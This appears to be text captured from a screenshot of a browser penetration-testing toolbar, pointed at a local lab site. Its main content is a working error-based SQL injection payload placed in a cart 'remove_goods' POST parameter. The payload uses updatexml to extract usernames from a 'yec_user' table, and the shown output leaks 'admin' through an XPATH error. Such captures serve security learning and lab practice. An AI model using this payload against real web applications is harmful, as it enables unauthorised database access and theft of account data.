 192.168.144.129/?p=admin&
最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.144.129/?p=admin&
Split URL
Execute
Enable Post data Enable Referrer
Post data p=cart&act=remove_goods&gid=11111111 or updatexml(1,concat(0x7e,(SELECT username from yec_user),0x7e),1)-- +
SQL语句错误号：XPATH syntax error: '~admin~'